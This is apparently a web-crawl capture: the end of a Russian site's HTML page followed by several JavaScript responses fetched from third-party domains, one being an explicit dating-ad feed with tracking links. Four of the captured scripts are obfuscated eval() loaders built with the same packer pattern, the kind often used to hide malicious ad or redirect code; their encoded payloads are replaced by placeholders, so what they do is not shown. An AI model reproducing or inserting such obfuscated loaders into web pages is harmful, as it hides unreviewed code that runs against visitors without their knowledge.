alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="TGIIU0C7NruiCBsDB3Y30NRx6r5zeiU7cmy8fFquWkZIiDDs5YYrH4sWflcakaAv"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1768781549-d128b591ab853be49272ae4dbe82ae9d957a5244;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1592
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe27c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe27c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"mgcOGYwAB",31,7,29))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/language/school.js?26930&mode=list&u=null&r=0.03257074827016582
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMTk3N18xM18xNzY4NzgwOTUyNDMxNDE5OTE3Nl8yMF8zLjEzMy4xNTguMTQ5XmUzMGZjZTUxMWE3MTkyNjQ3MDc5M2Q2YWE0MzEzZDE1XjAzLjEuMTkuMjAyNg==','//cs09.ipmainbl.com/content/61416/3525428.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs09.ipmainbl.com/content/61416/3525428.webp','0','//cs09.ipmainbl.com/content/61416/3525428_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17687809524314199176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1664
content:
var _0xc84e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe76c(d,e,f){var g=_0xc84e[2][_0xc84e[1]](_0xc84e[0]);var h=g[_0xc84e[3]](0,e);var i=g[_0xc84e[3]](0,f);var j=d[_0xc84e[1]](_0xc84e[0])[_0xc84e[10]]()[_0xc84e[9]](function(a,b,c){if(h[_0xc84e[4]](b)!==-1)return a+=h[_0xc84e[4]](b)*(Math[_0xc84e[8]](e,c))},0);var k=_0xc84e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc84e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe76c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"XDpluWeAQ",25,5,23))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1671
content:
var _0xc99e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe60c(d,e,f){var g=_0xc99e[2][_0xc99e[1]](_0xc99e[0]);var h=g[_0xc99e[3]](0,e);var i=g[_0xc99e[3]](0,f);var j=d[_0xc99e[1]](_0xc99e[0])[_0xc99e[10]]()[_0xc99e[9]](function(a,b,c){if(h[_0xc99e[4]](b)!==-1)return a+=h[_0xc99e[4]](b)*(Math[_0xc99e[8]](e,c))},0);var k=_0xc99e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc99e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe60c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",62,"zHmWAoCSX",47,5,53))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1568
content:
var _0xc81e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe78c(d,e,f){var g=_0xc81e[2][_0xc81e[1]](_0xc81e[0]);var h=g[_0xc81e[3]](0,e);var i=g[_0xc81e[3]](0,f);var j=d[_0xc81e[1]](_0xc81e[0])[_0xc81e[10]]()[_0xc81e[9]](function(a,b,c){if(h[_0xc81e[4]](b)!==-1)return a+=h[_0xc81e[4]](b)*(Math[_0xc81e[8]](e,c))},0);var k=_0xc81e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc81e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe78c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",27,"nDZLVhywP",35,6,29))